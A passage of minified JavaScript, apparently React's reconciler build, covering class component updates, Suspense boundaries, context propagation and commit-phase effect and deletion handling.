s=a.context,c=t.contextType;u=a6,"object"==typeof c&&null!==c&&(u=to(c));var f=t.getDerivedStateFromProps;c="function"==typeof f||"function"==typeof a.getSnapshotBeforeUpdate,i=n.pendingProps!==i,c||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(i||s!==u)&&nU(n,a,l,u),uG=!1;var d=n.memoizedState;a.state=d,ec(n,l,a,r),es(),s=n.memoizedState,i||d!==s||uG?("function"==typeof f&&(nI(n,t,f,l),s=n.memoizedState),(o=uG||nF(n,t,o,l,d,s,u))?(c||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(n.flags|=4194308)):("function"==typeof a.componentDidMount&&(n.flags|=4194308),n.memoizedProps=l,n.memoizedState=s),a.props=l,a.state=s,a.context=u,l=o):("function"==typeof a.componentDidMount&&(n.flags|=4194308),l=!1)}else{a=n.stateNode,er(e,n),c=nQ(t,u=n.memoizedProps),a.props=c,f=n.pendingProps,d=a.context,s=t.contextType,o=a6,"object"==typeof s&&null!==s&&(o=to(s)),(s="function"==typeof(i=t.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==f||d!==o)&&nU(n,a,l,o),uG=!1,d=n.memoizedState,a.state=d,ec(n,l,a,r),es();var p=n.memoizedState;u!==f||d!==p||uG||null!==e&&null!==e.dependencies&&tu(e.dependencies)?("function"==typeof i&&(nI(n,t,i,l),p=n.memoizedState),(c=uG||nF(n,t,c,l,d,p,o)||null!==e&&null!==e.dependencies&&tu(e.dependencies))?(s||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(l,p,o),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(l,p,o)),"function"==typeof a.componentDidUpdate&&(n.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(n.flags|=1024)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),n.memoizedProps=l,n.memoizedState=p),a.props=l,a.state=p,a.context=o,l=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),l=!1)}return a=l,nG(e,n),l=0!=(128&n.flags),a||l?(a=n.stateNode,t=l&&"function"!=typeof t.getDerivedStateFromError?null:a.render(),n.flags|=1,null!==e&&l?(n.child=u4(n,e.child,null,r),n.child=u4(n,null,t,r)):n$(e,n,t,r),n.memoizedState=a.state,e=n.child):e=n7(e,n,r),e}function nX(e,n,t,l){return W(),n.flags|=256,n$(e,n,t,l),n.child}function nZ(e){return{baseLanes:e,cachePool:th()}}function n0(e,n,t){return e=null!==e?e.childLanes&~t:0,n&&(e|=oe),e}function n1(e,t,l){var r,u=t.pendingProps,i=!1,o=0!=(128&t.flags);if((r=o)||(r=(null===e||null!==e.memoizedState)&&0!=(2&u9.current)),r&&(i=!0,t.flags&=-129),r=0!=(32&t.flags),t.flags&=-33,null===e){if(uT){if(i?eP(t):eE(t),uT){var s,c=uL;(s=c)&&(null!==(c=aN(c,uI))?(t.memoizedState={dehydrated:c,treeContext:null!==uz?{id:ux,overflow:uw}:null,retryLane:0x20000000},(s=n(18,null,null,0)).stateNode=c,s.return=t,t.child=s,u_=t,uL=null,s=!0):s=!1),s||D(t)}if(null!==(c=t.memoizedState)&&null!==(c=c.dehydrated))return am(c)?t.lanes=16:t.lanes=0x20000000,null;e_(t)}return(c=u.children,u=u.fallback,i)?(eE(t),c=n4({mode:"hidden",children:c},i=t.mode),u=lQ(u,i,l,null),c.return=t,u.return=t,c.sibling=u,t.child=c,(i=t.child).memoizedState=nZ(l),i.childLanes=n0(e,r,l),t.memoizedState=iz,u):(eP(t),n2(t,c))}if(null!==(s=e.memoizedState)&&null!==(c=s.dehydrated)){if(o)256&t.flags?(eP(t),t.flags&=-257,t=n3(e,t,l)):null!==t.memoizedState?(eE(t),t.child=e.child,t.flags|=128,t=null):(eE(t),i=u.fallback,c=t.mode,u=n4({mode:"visible",children:u.children},c),i=lQ(i,c,l,null),i.flags|=2,u.return=t,i.return=t,u.sibling=i,t.child=u,u4(t,e.child,null,l),(u=t.child).memoizedState=nZ(l),u.childLanes=n0(e,r,l),t.memoizedState=iz,t=i);else if(eP(t),am(c))r=ah(c).digest,(u=Error(a(419))).stack="",u.digest=r,$({value:u,source:null,stack:null}),t=n3(e,t,l);else if(ik||ta(e,t,l,!1),r=0!=(l&e.childLanes),ik||r){if(null!==(r=iJ)){if(0!=(42&(u=l&-l)))u=1;else switch(u){case 2:u=1;break;case 8:u=4;break;case 32:u=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 0x1000000:case 0x2000000:u=64;break;case 0x10000000:u=0x8000000;break;default:u=0}if(0!==(u=0!=(u&(r.suspendedLanes|l))?0:u)&&u!==s.retryLane)throw s.retryLane=u,O(e,u),lt(r,e,u),iS}ap(c)||lm(),t=n3(e,t,l)}else ap(c)?(t.flags|=128,t.child=e.child,ag(c,t=l_.bind(null,e)),t=null):(e=s.treeContext,r_&&(uL=az(c),u_=t,uT=!0,uR=null,uI=!1,null!==e&&(uS[uk++]=ux,uS[uk++]=uw,uS[uk++]=uz,ux=e.id,uw=e.overflow,uz=t)),t=n2(t,u.children),t.flags|=4096);return t}return i?(eE(t),i=u.fallback,c=t.mode,o=(s=e.child).sibling,(u=lI(s,{mode:"hidden",children:u.children})).subtreeFlags=0x1e00000&s.subtreeFlags,null!==o?i=lI(o,i):(i=lQ(i,c,l,null),i.flags|=2),i.return=t,u.return=t,u.sibling=i,t.child=u,u=i,i=t.child,null===(c=e.child.memoizedState)?c=nZ(l):(null!==(s=c.cachePool)?(o=rP?i_._currentValue:i_._currentValue2,s=s.parent!==o?{parent:o,pool:o}:s):s=th(),c={baseLanes:c.baseLanes|l,cachePool:s}),i.memoizedState=c,i.childLanes=n0(e,r,l),t.memoizedState=iz,u):(eP(t),e=(l=e.child).sibling,(l=lI(l,{mode:"visible",children:u.children})).return=t,l.sibling=null,null!==e&&(null===(r=t.deletions)?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=l,t.memoizedState=null,l)}function n2(e,n){return(n=n4({mode:"visible",children:n},e.mode)).return=e,e.child=n}function n4(e,n){return lD(e,n,0,null)}function n3(e,n,t){return u4(n,e.child,null,t),e=n2(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function n6(e,n,t){e.lanes|=n;var l=e.alternate;null!==l&&(l.lanes|=n),tl(e.return,n,t)}function n5(e,n,t,l,r){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:l,tail:t,tailMode:r}:(a.isBackwards=n,a.rendering=null,a.renderingStartTime=0,a.last=l,a.tail=t,a.tailMode=r)}function n8(e,n,t){var l=n.pendingProps,r=l.revealOrder,a=l.tail;if(n$(e,n,l.children,t),0!=(2&(l=u9.current)))l=1&l|2,n.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=n.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&n6(e,t,n);else if(19===e.tag)n6(e,t,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}l&=1}switch(g(u9,l),r){case"forwards":for(r=null,t=n.child;null!==t;)null!==(e=t.alternate)&&null===eL(e)&&(r=t),t=t.sibling;null===(t=r)?(r=n.child,n.child=null):(r=t.sibling,t.sibling=null),n5(n,!1,r,t,a);break;case"backwards":for(t=null,r=n.child,n.child=null;null!==r;){if(null!==(e=r.alternate)&&null===eL(e)){n.child=r;break}e=r.sibling,r.sibling=t,t=r,r=e}n5(n,!0,t,null,a);break;case"together":n5(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function n7(e,n,t){if(null!==e&&(n.dependencies=e.dependencies),i8|=n.lanes,0==(t&n.childLanes)){if(null===e)return null;else if(ta(e,n,t,!1),0==(t&n.childLanes))return null}if(null!==e&&n.child!==e.child)throw Error(a(153));if(null!==n.child){for(t=lI(e=n.child,e.pendingProps),n.child=t,t.return=n;null!==e.sibling;)e=e.sibling,(t=t.sibling=lI(e,e.pendingProps)).return=n;t.sibling=null}return n.child}function n9(e,n){return 0!=(e.lanes&n)||!!(null!==(e=e.dependencies)&&tu(e))}function te(e,n,t){if(null!==e)if(e.memoizedProps!==n.pendingProps)ik=!0;else{if(!n9(e,t)&&0==(128&n.flags))return ik=!1,function(e,n,t){switch(n.tag){case 3:I(n,n.stateNode.containerInfo),tn(n,i_,e.memoizedState.cache),W();break;case 27:case 5:U(n);break;case 4:I(n,n.stateNode.containerInfo);break;case 10:tn(n,n.type,n.memoizedProps.value);break;case 13:var l=n.memoizedState;if(null!==l){if(null!==l.dehydrated)return eP(n),n.flags|=128,null;if(0!=(t&n.child.childLanes))return n1(e,n,t);return eP(n),null!==(e=n7(e,n,t))?e.sibling:null}eP(n);break;case 19:var r=0!=(128&e.flags);if((l=0!=(t&n.childLanes))||(ta(e,n,t,!1),l=0!=(t&n.childLanes)),r){if(l)return n8(e,n,t);n.flags|=128}if(null!==(r=n.memoizedState)&&(r.rendering=null,r.tail=null,r.lastEffect=null),g(u9,u9.current),!l)return null;break;case 22:case 23:return n.lanes=0,nO(e,n,t);case 24:tn(n,i_,e.memoizedState.cache)}return n7(e,n,t)}(e,n,t);ik=0!=(131072&e.flags)}else ik=!1,uT&&0!=(1048576&n.flags)&&L(n,uy,n.index);switch(n.lanes=0,n.tag){case 16:e:{e=n.pendingProps;var l=n.elementType,r=l._init;if(l=r(l._payload),n.type=l,"function"==typeof l)lR(l)?(e=nQ(l,e),n.tag=1,n=nJ(null,n,l,e,t)):(n.tag=0,n=nY(null,n,l,e,t));else{if(null!=l){if((r=l.$$typeof)===l5){n.tag=11,n=nA(null,n,l,e,t);break e}else if(r===l9){n.tag=14,n=nB(null,n,l,e,t);break e}}throw Error(a(306,n=i(l)||l,""))}}return n;case 0:return nY(e,n,n.type,n.pendingProps,t);case 1:return r=nQ(l=n.type,n.pendingProps),nJ(e,n,l,r,t);case 3:e:{if(I(n,n.stateNode.containerInfo),null===e)throw Error(a(387));var u=n.pendingProps;l=(r=n.memoizedState).element,er(e,n),ec(n,u,null,t);var o=n.memoizedState;if(tn(n,i_,u=o.cache),u!==r.cache&&tr(n,[i_],t,!0),es(),u=o.element,r_&&r.isDehydrated)if(r={element:u,isDehydrated:!1,cache:o.cache},n.updateQueue.baseState=r,n.memoizedState=r,256&n.flags){n=nX(e,n,u,t);break e}else if(u!==l){$(l=E(Error(a(424)),n)),n=nX(e,n,u,t);break e}else for(r_&&(uL=ak(n.stateNode.containerInfo),u_=n,uT=!0,uR=null,uI=!0),t=u3(n,null,u,t),n.child=t;t;)t.flags=-3&t.flags|4096,t=t.sibling;else{if(W(),u===l){n=n7(e,n,t);break e}n$(e,n,u,t)}n=n.child}return n;case 26:if(aD)return nG(e,n),null===e?(t=aM(n.type,null,n.pendingProps,null))?n.memoizedState=t:uT||(n.stateNode=aO(n.type,n.pendingProps,uC.current,n)):n.memoizedState=aM(n.type,e.memoizedProps,n.pendingProps,e.memoizedState),null;case 27:if(aJ)return U(n),null===e&&aJ&&uT&&(l=n.stateNode=aX(n.type,n.pendingProps,uC.current,uN.current,!1),u_=n,uI=!0,uL=aS(l)),l=n.pendingProps.children,null!==e||uT?n$(e,n,l,t):n.child=u4(n,null,l,t),nG(e,n),n.child;case 5:return null===e&&uT&&(aU(n.type,n.pendingProps,uN.current),(r=l=uL)&&(null!==(l=ax(l,n.type,n.pendingProps,uI))?(n.stateNode=l,u_=n,uL=aS(l),uI=!1,r=!0):r=!1),r||D(n)),U(n),r=n.type,u=n.pendingProps,o=null!==e?e.memoizedProps:null,l=u.children,rk(r,u)?l=null:null!==o&&rk(r,o)&&(n.flags|=32),null!==n.memoizedState&&(r=eI(e,n,eQ,null,null,t),rP?rA._currentValue=r:rA._currentValue2=r),nG(e,n),n$(e,n,l,t),n.child;case 6:return null===e&&uT&&(aQ(n.pendingProps,uN.current),(e=t=uL)&&(null!==(t=aw(t,n.pendingProps,uI))?(n.stateNode=t,u_=n,uL=null,e=!0):e=!1),e||D(n)),null;case 13:return n1(e,n,t);case 4:return I(n,n.stateNode.containerInfo),l=n.pendingProps,null===e?n.child=u4(n,null,l,t):n$(e,n,l,t),n.child;case 11:return nA(e,n,n.type,n.pendingProps,t);case 7:return n$(e,n,n.pendingProps,t),n.child;case 8:case 12:return n$(e,n,n.pendingProps.children,t),n.child;case 10:return l=n.pendingProps,tn(n,n.type,l.value),n$(e,n,l.children,t),n.child;case 9:return r=n.type._context,l=n.pendingProps.children,ti(n),l=l(r=to(r)),n.flags|=1,n$(e,n,l,t),n.child;case 14:return nB(e,n,n.type,n.pendingProps,t);case 15:return nV(e,n,n.type,n.pendingProps,t);case 19:return n8(e,n,t);case 22:return nO(e,n,t);case 24:return ti(n),l=to(i_),null===e?(null===(r=tp())&&(r=iJ,u=tf(),r.pooledCache=u,u.refCount++,null!==u&&(r.pooledCacheLanes|=t),r=u),n.memoizedState={parent:l,cache:r},el(n),tn(n,i_,r)):(0!=(e.lanes&t)&&(er(e,n),ec(n,null,null,t),es()),r=e.memoizedState,u=n.memoizedState,r.parent!==l?(r={parent:l,cache:l},n.memoizedState=r,0===n.lanes&&(n.memoizedState=n.updateQueue.baseState=r),tn(n,i_,l)):(tn(n,i_,l=u.cache),l!==r.cache&&tr(n,[i_],t,!0))),n$(e,n,n.pendingProps.children,t),n.child;case 29:throw n.pendingProps}throw Error(a(156,n.tag))}function tn(e,n,t){rP?(g(ix,n._currentValue),n._currentValue=t):(g(ix,n._currentValue2),n._currentValue2=t)}function tt(e){var n=ix.current;rP?e._currentValue=n:e._currentValue2=n,h(ix)}function tl(e,n,t){for(;null!==e;){var l=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,null!==l&&(l.childLanes|=n)):null!==l&&(l.childLanes&n)!==n&&(l.childLanes|=n),e===t)break;e=e.return}}function tr(e,n,t,l){var r=e.child;for(null!==r&&(r.return=e);null!==r;){var u=r.dependencies;if(null!==u){var i=r.child;u=u.firstContext;e:for(;null!==u;){var o=u;u=r;for(var s=0;s<n.length;s++)if(o.context===n[s]){u.lanes|=t,null!==(o=u.alternate)&&(o.lanes|=t),tl(u.return,t,e),l||(i=null);break e}u=o.next}}else if(18===r.tag){if(null===(i=r.return))throw Error(a(341));i.lanes|=t,null!==(u=i.alternate)&&(u.lanes|=t),tl(i,t,e),i=null}else i=r.child;if(null!==i)i.return=r;else for(i=r;null!==i;){if(i===e){i=null;break}if(null!==(r=i.sibling)){r.return=i.return,i=r;break}i=i.return}r=i}}function ta(e,n,t,l){e=null;for(var r=n,u=!1;null!==r;){if(!u){if(0!=(524288&r.flags))u=!0;else if(0!=(262144&r.flags))break}if(10===r.tag){var i=r.alternate;if(null===i)throw Error(a(387));if(null!==(i=i.memoizedProps)){var o=r.type;um(r.pendingProps.value,i.value)||(null!==e?e.push(o):e=[o])}}else if(r===uE.current){if(null===(i=r.alternate))throw Error(a(387));i.memoizedState.memoizedState!==r.memoizedState.memoizedState&&(null!==e?e.push(rA):e=[rA])}r=r.return}null!==e&&tr(n,e,t,l),n.flags|=262144}function tu(e){for(e=e.firstContext;null!==e;){var n=e.context;if(!um(rP?n._currentValue:n._currentValue2,e.memoizedValue))return!0;e=e.next}return!1}function ti(e){iw=e,iN=null,null!==(e=e.dependencies)&&(e.firstContext=null)}function to(e){return tc(iw,e)}function ts(e,n){return null===iw&&ti(e),tc(e,n)}function tc(e,n){var t=rP?n._currentValue:n._currentValue2;if(n={context:n,memoizedValue:t,next:null},null===iN){if(null===e)throw Error(a(308));iN=n,e.dependencies={lanes:0,firstContext:n},e.flags|=524288}else iN=iN.next=n;return t}function tf(){return{controller:new iP,data:new Map,refCount:0}}function td(e){e.refCount--,0===e.refCount&&iC(iE,function(){e.controller.abort()})}function tp(){var e=iT.current;return null!==e?e:iJ.pooledCache}function tm(e,n){null===n?g(iT,iT.current):g(iT,n.pool)}function th(){var e=tp();return null===e?null:{parent:rP?i_._currentValue:i_._currentValue2,pool:e}}function tg(e){e.flags|=4}function tb(e,n){if(null!==e&&e.child===n.child)return!1;if(0!=(16&n.flags))return!0;for(e=n.child;null!==e;){if(0!=(13878&e.flags)||0!=(13878&e.subtreeFlags))return!0;e=e.sibling}return!1}function tv(e,n,t,l){if(rC)for(t=n.child;null!==t;){if(5===t.tag||6===t.tag)ry(e,t.stateNode);else if(!(4===t.tag||aJ&&27===t.tag)&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}else if(rE)for(var r=n.child;null!==r;){if(5===r.tag){var a=r.stateNode;t&&l&&(a=af(a,r.type,r.memoizedProps)),ry(e,a)}else if(6===r.tag)a=r.stateNode,t&&l&&(a=ad(a,r.memoizedProps)),ry(e,a);else if(4!==r.tag){if(22===r.tag&&null!==r.memoizedState)null!==(a=r.child)&&(a.return=r),tv(e,r,!0,!0);else if(null!==r.child){r.child.return=r,r=r.child;continue}}if(r===n)break;for(;null===r.sibling;){if(null===r.return||r.return===n)return;r=r.return}r.sibling.return=r.return,r=r.sibling}}function ty(e,n){if(rE&&tb(e,n)){var t=(e=n.stateNode).containerInfo,l=ai();!function e(n,t,l,r){if(rE)for(var a=t.child;null!==a;){if(5===a.tag){var u=a.stateNode;l&&r&&(u=af(u,a.type,a.memoizedProps)),ao(n,u)}else if(6===a.tag)u=a.stateNode,l&&r&&(u=ad(u,a.memoizedProps)),ao(n,u);else if(4!==a.tag){if(22===a.tag&&null!==a.memoizedState)null!==(u=a.child)&&(u.return=a),e(n,a,null===a.memoizedProps||"manual"!==a.memoizedProps.mode,!0);else if(null!==a.child){a.child.return=a,a=a.child;continue}}if(a===t)break;for(;null===a.sibling;){if(null===a.return||a.return===t)return;a=a.return}a.sibling.return=a.return,a=a.sibling}}(l,n,!1,!1),e.pendingChildren=l,tg(n),as(t,l)}}function tS(e,n,t,l){if(rC)e.memoizedProps!==l&&tg(n);else if(rE){var r=e.stateNode,a=e.memoizedProps;if((e=tb(e,n))||a!==l){var u=uN.current;(a=au(r,t,a,l,!e,null))===r?n.stateNode=r:(rS(a,t,l,u)&&tg(n),n.stateNode=a,e?tv(a,n,!1,!1):tg(n))}else n.stateNode=r}}function tk(e,n,t){if(rD(n,t)){if(e.flags|=0x1000000,!rH(n,t))if(lf())e.flags|=8192;else throw u0=uZ,uX}else e.flags&=-0x1000001}function tz(e,n){if(aG(n)){if(e.flags|=0x1000000,!aY(n))if(lf())e.flags|=8192;else throw u0=uZ,uX}else e.flags&=-0x1000001}function tx(e,n){null!==n&&(e.flags|=4),16384&e.flags&&(n=22!==e.tag?k():0x20000000,e.lanes|=n,on|=n)}function tw(e,n){if(!uT)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;null!==n;)null!==n.alternate&&(t=n),n=n.sibling;null===t?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var l=null;null!==t;)null!==t.alternate&&(l=t),t=t.sibling;null===l?n||null===e.tail?e.tail=null:e.tail.sibling=null:l.sibling=null}}function tN(e){var n=null!==e.alternate&&e.alternate.child===e.child,t=0,l=0;if(n)for(var r=e.child;null!==r;)t|=r.lanes|r.childLanes,l|=0x1e00000&r.subtreeFlags,l|=0x1e00000&r.flags,r.return=e,r=r.sibling;else for(r=e.child;null!==r;)t|=r.lanes|r.childLanes,l|=r.subtreeFlags,l|=r.flags,r.return=e,r=r.sibling;return e.subtreeFlags|=l,e.childLanes=t,n}function tP(e,n){switch(R(n),n.tag){case 3:tt(i_),F();break;case 26:case 27:case 5:Q(n);break;case 4:F();break;case 13:e_(n);break;case 19:h(u9);break;case 10:tt(n.type);break;case 22:case 23:e_(n),eN(),null!==e&&h(iT);break;case 24:tt(i_)}}function tC(e,n){try{var t=n.updateQueue,l=null!==t?t.lastEffect:null;if(null!==l){var r=l.next;t=r;do{if((t.tag&e)===e){l=void 0;var a=t.create;t.inst.destroy=l=a()}t=t.next}while(t!==r)}}catch(e){lN(n,n.return,e)}}function tE(e,n,t){try{var l=n.updateQueue,r=null!==l?l.lastEffect:null;if(null!==r){var a=r.next;l=a;do{if((l.tag&e)===e){var u=l.inst,i=u.destroy;if(void 0!==i){u.destroy=void 0,r=n;try{i()}catch(e){lN(r,t,e)}}}l=l.next}while(l!==a)}}catch(e){lN(n,n.return,e)}}function t_(e){var n=e.updateQueue;if(null!==n){var t=e.stateNode;try{ed(n,t)}catch(n){lN(e,e.return,n)}}}function tL(e,n,t){t.props=nQ(e.type,e.memoizedProps),t.state=e.memoizedState;try{t.componentWillUnmount()}catch(t){lN(e,n,t)}}function tT(e,n){try{var t=e.ref;if(null!==t){var l=e.stateNode;switch(e.tag){case 26:case 27:case 5:var r=rp(l);break;default:r=l}"function"==typeof t?e.refCleanup=t(r):t.current=r}}catch(t){lN(e,n,t)}}function tR(e,n){var t=e.ref,l=e.refCleanup;if(null!==t)if("function"==typeof l)try{l()}catch(t){lN(e,n,t)}finally{e.refCleanup=null,null!=(e=e.alternate)&&(e.refCleanup=null)}else if("function"==typeof t)try{t(null)}catch(t){lN(e,n,t)}else t.current=null}function tI(e){var n=e.type,t=e.memoizedProps,l=e.stateNode;try{r3(l,n,t,e)}catch(n){lN(e,e.return,n)}}function tF(e,n,t){try{r6(e.stateNode,e.type,t,n,e)}catch(n){lN(e,e.return,n)}}function tU(e){return 5===e.tag||3===e.tag||!!aD&&26===e.tag||!!aJ&&27===e.tag||4===e.tag}function tQ(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||tU(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&(aJ?27!==e.tag:1)&&18!==e.tag;){if(2&e.flags||null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function tD(e,n,t){var l=e.tag;if(5===l||6===l)e=e.stateNode,n?r5(t,e,n):r1(t,e);else if(!(4===l||aJ&&27===l)&&null!==(e=e.child))for(tD(e,n,t),e=e.sibling;null!==e;)tD(e,n,t),e=e.sibling}function tH(e,n,t){e=e.containerInfo;try{ac(e,t)}catch(e){lN(n,n.return,e)}}function tj(e,n,t){var l=t.flags;switch(t.tag){case 0:case 11:case 15:tq(e,t),4&l&&tC(5,t);break;case 1:if(tq(e,t),4&l)if(e=t.stateNode,null===n)try{e.componentDidMount()}catch(e){lN(t,t.return,e)}else{var r=nQ(t.type,n.memoizedProps);n=n.memoizedState;try{e.componentDidUpdate(r,n,e.__reactInternalSnapshotBeforeUpdate)}catch(e){lN(t,t.return,e)}}64&l&&t_(t),512&l&&tT(t,t.return);break;case 3:if(tq(e,t),64&l&&null!==(l=t.updateQueue)){if(e=null,null!==t.child)switch(t.child.tag){case 27:case 5:e=rp(t.child.stateNode);break;case 1:e=t.child.stateNode}try{ed(l,e)}catch(e){lN(t,t.return,e)}}break;case 26:if(aD){tq(e,t),512&l&&tT(t,t.return);break}case 27:case 5:tq(e,t),null===n&&4&l&&tI(t),512&l&&tT(t,t.return);break;case 12:default:tq(e,t);break;case 13:tq(e,t),4&l&&t$(e,t);break;case 22:if(!(r=null!==t.memoizedState||iR)){n=null!==n&&null!==n.memoizedState||iI;var a=iR,u=iI;iR=r,(iI=n)&&!u?function e(n,t,l){for(l=l&&0!=(8772&t.subtreeFlags),t=t.child;null!==t;){var r=t.alternate,a=n,u=t,i=u.flags;switch(u.tag){case 0:case 11:case 15:e(a,u,l),tC(4,u);break;case 1:if(e(a,u,l),"function"==typeof(a=(r=u).stateNode).componentDidMount)try{a.componentDidMount()}catch(e){lN(r,r.return,e)}if(null!==(a=(r=u).updateQueue)){var o=r.stateNode;try{var s=a.shared.hiddenCallbacks;if(null!==s)for(a.shared.hiddenCallbacks=null,a=0;a<s.length;a++)ef(s[a],o)}catch(e){lN(r,r.return,e)}}l&&64&i&&t_(u),tT(u,u.return);break;case 26:case 27:case 5:e(a,u,l),l&&null===r&&4&i&&tI(u),tT(u,u.return);break;case 12:default:e(a,u,l);break;case 13:e(a,u,l),l&&4&i&&t$(a,u);break;case 22:null===u.memoizedState&&e(a,u,l),tT(u,u.return)}t=t.sibling}}(e,t,0!=(8772&t.subtreeFlags)):tq(e,t),iR=a,iI=u}512&l&&("manual"===t.memoizedProps.mode?tT(t,t.return):tR(t,t.return))}}function tM(e,n,t){for(t=t.child;null!==t;)tW(e,n,t),t=t.sibling}function tW(e,n,t){if(up&&"function"==typeof up.onCommitFiberUnmount)try{up.onCommitFiberUnmount(ud,t)}catch(e){}switch(t.tag){case 26:if(aD){iI||tR(t,n),tM(e,n,t),t.memoizedState?a$(t.memoizedState):t.stateNode&&aV(t.stateNode);break}case 27:if(aJ){iI||tR(t,n);var l=iH,r=ij;iH=t.stateNode,tM(e,n,t),a1(t.stateNode),iH=l,ij=r;break}case 5:iI||tR(t,n);case 6:if(rC){if(l=iH,r=ij,iH=null,tM(e,n,t),iH=l,ij=r,null!==iH)if(ij)try{r9(iH,t.stateNode)}catch(e){lN(t,n,e)}else try{r7(iH,t.stateNode)}catch(e){lN(t,n,e)}}else tM(e,n,t);break;case 18:rC&&null!==iH&&(ij?aI(iH,t.stateNode):aR(iH,t.stateNode));break;case 4:rC?(l=iH,r=ij,iH=t.stateNode.containerInfo,ij=!0,tM(e,n,t),iH=l,ij=r):(rE&&tH(t.stateNode,t,ai()),tM(e,n,t));break;case 0:case 11:case 14:case 15:iI||tE(2,t,n),iI||tE(4,t,n),tM(e,n,t);break;case 1:iI||(tR(t,n),"function"==typeof(l=t.stateNode).componentWillUnmount&&tL(t,n,l)),tM(e,n,t);break;case 21:default:tM(e,n,t);break;case 22:iI||tR(t,n),iI=(l=iI)||null!==t.memoizedState,tM(e,n,t),iI=l}}function t$(e,n){if(r_&&null===n.memoizedState&&null!==(e=n.alternate)&&null!==(e=e.memoizedState)&&null!==(e=e.dehydrated))try{aT(e)}catch(e){lN(n,n.return,e)}}function tA(e,n){var t=function(e){switch(e.tag){case 13:case 19:var n=e.stateNode;return null===n&&(n=e.stateNode=new iU),n;case 22:return null===(n=(e=e.stateNode)._retryCache)&&(n=e._retryCache=new iU),n;default:throw Error(a(435,e.tag))}}(e);n.forEach(function(n){var l=lL.bind(null,e,n);t.has(n)||(t.add(n),n.then(l,l))})}function tB(e,n){var t=n.deletions;if(null!==t)for(var l=0;l<t.length;l++){var r=t[l],u=e,i=n;if(rC){var o=i;e:for(;null!==o;){switch(o.tag){case 27:case 5:iH=o.stateNode,ij=!1;break e;case 3:case 4:iH=o.stateNode.containerInfo,ij=!0;break e}o=o.return}if(null===iH)throw Error(a(160));tW(u,i,r),iH=null,ij=!1}else tW(u,i,r);null!==(u=r.alternate)&&(u.return=null),r.return=null}if(13878&n.subtreeFlags)for(n=n.child;null!==n;)tV(n,e),n=n.sibling}function tV(e,n){var t=e.alternate,l=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:tB(n,e),tO(e),4&l&&(tE(3,e,e.return),tC(3,e),tE(5,e,e.return));break;case 1:tB(n,e),tO(e),512&l&&(iI||null===t||tR(t,t.return)),64&l&&iR&&null!==(e=e.updateQueue)&&null!==(l=e.callbacks)&&(t=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=null===t?l:t.concat(l));break;case 26:if(aD){var r=iM;tB(n,e),tO(e),512&l&&(iI||null===t||tR(t,t.return)),4&l&&(l=null!==t?t.memoizedState:null,n=e.memoizedState,null===t?null===n?null===e.stateNode?e.stateNode=aA(r,e.type,e.memoizedProps,e):aB(r,e.type,e.stateNode):e.stateNode=aW(r,n,e.memoizedProps):l!==n?(null===l?null!==t.stateNode&&aV(t.stateNode):a$(l),null===n?aB(r,e.type,e.stateNode):aW(r,n,e.memoizedProps)):null===n&&null!==e.stateNode&&tF(e,e.memoizedProps,t.memoizedProps));break}case 27:if(aJ&&4&l&&null===e.alternate){r=e.stateNode;var u=e.memoizedProps;try{aZ(r),a0(e.type,u,r,e)}catch(n){lN(e,e.return,n)}}case 5:if(tB(n,e),tO(e),512&l&&(iI||null===t||tR(t,t.return)),rC){if(32&e.flags){n=e.stateNode;try{ae(n)}catch(n){lN(e,e.return,n)}}4&l&&null!=e.stateNode&&(n=e.memoizedProps,tF(e,n,null!==t?t.memoizedProps:n)),1024&l&&(iF=!0)}break;case 6:if(tB(n,e),tO(e),4&l&&rC){if(null===e.stateNode)throw Error(a(162));l=e.memoizedProps,t=null!==t?t.memoizedProps:l,n=e.stateNode;try{r4(n,t,l)}catch(n){lN(e,e.return,n)}}break;case 